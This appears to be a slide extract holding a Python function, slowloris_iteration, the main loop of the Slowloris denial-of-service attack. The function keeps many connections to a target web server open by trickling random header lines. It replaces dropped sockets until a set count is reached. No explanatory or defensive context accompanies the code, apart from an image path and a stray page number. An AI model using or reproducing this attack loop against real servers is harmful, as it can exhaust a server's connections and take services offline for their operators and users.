

#
def slowloris_iteration():
 logging.info("Sending keep-alive headers...")
 logging.info("Socket count: %s", len(list_of_sockets))
 # Try to send a header line to each socket
 for s in list(list_of_sockets):
 try:
 s.send_header("X-a", random.randint(1, 5000))
 except socket.error:
 list_of_sockets.remove(s)
 # Some of the sockets may have been closed due to errors or timeouts.
 # Re-create new sockets to replace them until we reach the desired number.
 diff = args.sockets - len(list_of_sockets)
 if diff <= 0:
 return
 logging.info("Creating %s new sockets...", diff)
 for _ in range(diff):
 try:
 s = init_socket(args.host)
 if not s:
 continue
 list_of_sockets.append(s)
 except socket.error as e:
 logging.debug("Failed to create new socket: %s", e)
 break
46